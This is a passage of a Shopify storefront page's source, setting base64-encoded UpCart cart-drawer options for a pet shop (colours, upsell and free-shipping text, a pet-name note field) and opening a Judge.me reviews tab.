    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cHNlbGxUaWxlIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJyZWNvbW1lbmRhdGlvblRpbGUiOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfSwic2tlbGV0b24iOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfX0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.triggeredRewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartItemsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenAnnouncementsAndTieredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenTieredRewardsAndTriggeredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerBorderBottom = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerHeight = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZjAw");
    }
    window.upcartSettings.upcartEditorSettings.headerBackgroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0eXBlIjoiaW5oZXJpdEhlYWRpbmdTdHlsZXMiLCJoZWFkaW5nTGV2ZWwiOiJoMiJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerTitleContent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("c2lkZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerTitleAlignment = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dGl0bGVfX2Nsb3NlQnV0dG9u");
    }
    window.upcartSettings.upcartEditorSettings.headerElementArrangement = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMDBjIiwib25Ib3ZlciI6IiMwMDAwMDAxNCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBackgroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzYzNzM4MSIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("c21hbGw=");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconSize = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconStrokeWidth = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bm9uZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderWidth = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMCIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderColor = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModule = val;

    val = b64DecodeUnicode("PHA+WW91ciBwcm9kdWN0cyBhcmUgcmVzZXJ2ZWQgZm9yIDxiPnt7dGltZXJ9fTwvYj4gbWludXRlcyE8L3A+");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW91ciBwcm9kdWN0cyBhcmUgcmVzZXJ2ZWQgZm9yIDxiPntUSU1FUn08L2I+ITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.announcementEditor = val;

    val = b64DecodeUnicode("I0NERTBFMA==");
    if (val === '') {
        val = b64DecodeUnicode("I0NERTBFMA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBackgroundColor = val;

    val = b64DecodeUnicode("dG9w");
    if (val === '') {
        val = b64DecodeUnicode("dG9w");
    }
    window.upcartSettings.upcartEditorSettings.announcementModulePosition = val;

    val = b64DecodeUnicode("I0M1RTZGRA==");
    if (val === '') {
        val = b64DecodeUnicode("I0M1RTZGRA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBorderColor = val;

    val = b64DecodeUnicode("MA==");
    if (val === '') {
        val = b64DecodeUnicode("MDA6MDA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTimer = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.announcementHeight = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MTU=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTextFontSizePx = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModule = val;

    val = b64DecodeUnicode("I0UyRTJFMg==");
    if (val === '') {
        val = b64DecodeUnicode("I0UyRTJFMg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarBackgroundColor = val;

    val = b64DecodeUnicode("IzYyYjlhZg==");
    if (val === '') {
        val = b64DecodeUnicode("IzkzRDNGRg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarForegroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorComplete = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorIncomplete = val;

    val = b64DecodeUnicode("Y2FydFRvdGFs");
    if (val === '') {
        val = b64DecodeUnicode("Y2FydFRvdGFs");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBasis = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsProductLinkVisible = val;

    val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    if (val === '') {
        val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTargetType = val;

    val = b64DecodeUnicode("MTI1");
    if (val === '') {
        val = b64DecodeUnicode("MTI1");
    }
    window.upcartSettings.upcartEditorSettings.rewardsMinAmount = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e3thbW91bnR9fTwvYj4gYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0FNT1VOVH08L2I+IGF3YXkgZnJvbSBmcmVlIHNoaXBwaW5nITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditor = val;

    val = b64DecodeUnicode("RnJlZSBzaGlwcGluZyB1bmxvY2tlZCE=");
    if (val === '') {
        val = b64DecodeUnicode("RnJlZSBzaGlwcGluZyB1bmxvY2tlZCE=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorAfterText = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e3tjb3VudH19PC9iPiBwcm9kdWN0cyBhd2F5IGZyb20gZnJlZSBzaGlwcGluZyE8L3A+");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0NPVU5UfTwvYj4gcHJvZHVjdHMgYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorForItemCount = val;

    val = b64DecodeUnicode("NQ==");
    if (val === '') {
        val = b64DecodeUnicode("NQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsItemCount = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0aWVycyI6W10sImdlb0xvY2F0aW9uUHJpY2luZyI6W10sInJld2FyZHNBdXRvQ29udmVydEN1cnJlbmN5IjpmYWxzZSwicmV3YXJkc0dlb0xvY2F0aW9uRW5hYmxlZCI6ZmFsc2UsInVzZVByZURpc2NvdW50ZWRUb3RhbCI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTiers = val;

    val = b64DecodeUnicode("W10=");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTierProducts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowIconWithSingleTier = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowOnEmptyCart = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsRemovePreviousProducts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsFiltering = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredRules = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJwcm9kdWN0RGlzY291bnRzIjpmYWxzZSwib3JkZXJEaXNjb3VudHMiOmZhbHNlLCJzaGlwcGluZ0Rpc2NvdW50cyI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredCombinations = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModule = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("QWRkIHlvdXIgZmF2b3VyaXRlIGl0ZW1zIHRvIHlvdXIgY2FydC4=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsHeaderText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsEnableShopNowButton = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U2hvcCBOb3c=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("L2NvbGxlY3Rpb25z");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonURL = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W3siaWQiOiIiLCJyZWNvbW1lbmRhdGlvbiI6bnVsbCwidiI6MX1d");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationItems = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("WW91IG1heSBhbHNvIGxpa2U=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsProductRecommendationsHeaderText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("Mw==");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsMaxRecommendationsToShow = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dmVydGljYWw=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsDirection = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModule = val;

    val = b64DecodeUnicode("aG9yaXpvbnRhbA==");
    if (val === '') {
        val = b64DecodeUnicode("aG9yaXpvbnRhbA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellsDirection = val;

    val = b64DecodeUnicode("PHA+VHJlYXQgeW91ciBwZXQgdG8gYSBsaXR0bGUgbG92ZSE8L3A+Cg==");
    if (val === '') {
        val = b64DecodeUnicode("WW91J2xsIGxvdmUgdGhlc2U=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsTitle = val;

    val = b64DecodeUnicode("MTA=");
    if (val === '') {
        val = b64DecodeUnicode("MTA=");
    }
    window.upcartSettings.upcartEditorSettings.maximumUpsellsToShow = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsShouldLimit = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsTrigger = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.showUpsellItemsAlreadyInCart = val;

    val = b64DecodeUnicode("[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]");
    if (val === '') {
        val = b64DecodeUnicode("W3siX2lkIjoiIiwidHJpZ2dlciI6bnVsbCwidXBzZWxsIjpudWxsfV0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsItems = val;

    val = b64DecodeUnicode("Ym90dG9t");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9t");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModulePosition = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendedUpsells = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.smartVariantMatching = val;

    val = b64DecodeUnicode("cmVsYXRlZA==");
    if (val === '') {
        val = b64DecodeUnicode("cmVsYXRlZA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellRecommendationIntent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bm8tcHJvZHVjdHM=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviews = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("KHt7UkVWSUVXX0NPVU5UfX0gcmV2aWV3cyk=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviewsTextTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("");
    }
    window.upcartSettings.upcartEditorSettings.upsellStrategyId = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellStrategyEnabled = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModule = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsField = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsShouldBeCounted = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.enableAddonAttributeKey = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModule = val;

    val = b64DecodeUnicode("PHA+PHN0cm9uZz5XSEFUJ1MgWU9VUiBQRVQnUyBOQU1FPzwvc3Ryb25nPjwvcD4K");
    if (val === '') {
        val = b64DecodeUnicode("PHA+QWRkIHNwZWNpYWwgaW5zdHJ1Y3Rpb25zPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.notesTitle = val;

    val = b64DecodeUnicode("ZW50ZXIgcGV0IG5hbWUgaGVyZQ==");
    if (val === '') {
        val = b64DecodeUnicode("U3BlY2lhbCBpbnN0cnVjdGlvbnMgZm9yIHlvdXIgb3JkZXI=");
    }
    window.upcartSettings.upcartEditorSettings.notesPlaceholder = val;

    val = b64DecodeUnicode("Ym90dG9tT2ZDYXJ0");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tT2ZDYXJ0");
    }
    window.upcartSettings.upcartEditorSettings.notesPlacement = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModule = val;

    val = b64DecodeUnicode("eyJ1cmwiOiJodHRwczovL3N0b3JhZ2UuZ29vZ2xlYXBpcy5jb20vdXBjYXJ0LXB1YmxpYy9wYXltZW50LWljb25zLnBuZyIsInBvc2l0aW9uIjoiYm90dG9tIn0=");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cmwiOiIiLCJwb3NpdGlvbiI6ImJvdHRvbSJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadges = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountCodeModule = val;

    val = b64DecodeUnicode("RGlzY291bnQgY29kZQ==");
    if (val === '') {
        val = b64DecodeUnicode("RGlzY291bnQgY29kZQ==");
    }
    window.upcartSettings.upcartEditorSettings.discountCodePlaceholder = val;

    val = b64DecodeUnicode("QXBwbHk=");
    if (val === '') {
        val = b64DecodeUnicode("QXBwbHk=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeButtonText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesModule = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesPreventDowngrades = val;

    val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    if (val === '') {
        val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesButtonText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsTextOverride = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("e3tzZWxsaW5nX3BsYW5fZ3JvdXBfbmFtZX19IC8ge3tzZWxsaW5nX3BsYW5fbmFtZX19");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("T25lLXRpbWUgcHVyY2hhc2U=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOneTimePurchaseText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("RnVsbCBwcmljZQ==");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesFullPriceText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U3Vic2NyaXB0aW9uIHBsYW5z");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesSubscriptionPlansText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayModule = val;

    val = b64DecodeUnicode("W10=");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayEnabledGateways = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MQ==");
    }
    window.upcartSettings.upcartEditorSettings.expressPayVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayAcceleratedCheckoutStyles = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayHideBuyerConsent = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartButtonIsEnabled = val;

    val = b64DecodeUnicode("IzUxMjg0Rg==");
    if (val === '') {
        val = b64DecodeUnicode("IzAwMDAwMA==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.backgroundColor = val;

    val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    if (val === '') {
        val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.deviceSettings = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconColor = val;

    val = b64DecodeUnicode("c3RhbmRhcmRDYXJ0");
    if (val === '') {
        val = b64DecodeUnicode("c3F1YXJlQmFn");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconStyle = val;

    val = b64DecodeUnicode("I2U0MjYyNg==");
    if (val === '') {
        val = b64DecodeUnicode("I2U0MjYyNg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityBackgroundColor = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityTextColor = val;

    val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartPosition = val;

})();
</script>






<script>
  window.upcartPreloadedCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.upcartMoneyFormat = "${{amount}}";
  window.upcartStorefrontPublicAccessToken = '2e0714a495a5d44265cdcbc0f57a1d52' || undefined;
  window.upcartClientLocalizationCountry = {
    isoCode: 'US',
    currency: 'CurrencyDrop',
    name: 'United States'
  };
  window.upcartMyShopifyDomain = 'kingdukes.myshopify.com';
</script>


<script>
    window.upcart = window.upcart || {};
    window.upcart.customer = { isLoggedIn: false };
  </script><script>
  window.upcartPreloadedCart.items = window.upcartPreloadedCart.items.map((line) => {
    

    return line;
  });
</script>

<div id="upCart"></div>
<div id="upCartStickyButton"></div>

<style id="upCart-customCSS">
  
    *{}
  
</style>


</div><div id="shopify-block-Aamora2hLNHcxQVNaT__12120936241911852800" class="shopify-block shopify-app-block"><section class='jdgm-widget jdgm-revs-tab' role='complementary'>
  
  <div class='jdgm-revs-tab-btn btn' position="right" tabindex="0" aria-label="Click to open Judge.me floating reviews tab" role='button'>★ Reviews</div>
  <div class='jdgm-revs-tab__header'>
    <a class='jdgm-close-ico'></a>
    <h3 class='jdgm-revs-tab__title'>Let customers speak for us</h3>
    <a class='jdgm-revs-tab__url' href='/pages/reviews'>
      <div data-score='4.79' class='jdgm-all-reviews-rating' aria-label='Average rating is 4.79' role='img'></div>737 reviews
    </a>
  </div>
  
  
  <div class='jdgm-widget jdgm-all-reviews-widget-v2025'
    data-widget='all-reviews-v2025'
    data-entry-point='all_reviews_widget_v2025.js'
    data-entry-key='all-reviews-widget-v2025/main.js'
    data-block-id='Aamora2hLNHcxQVNaT__12120936241911852800'
    data-review-source=''
    data-show-tabs=''
    data-show-first=''
    data-empty-state=''
    data-is-floating-tab='true'
    >
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
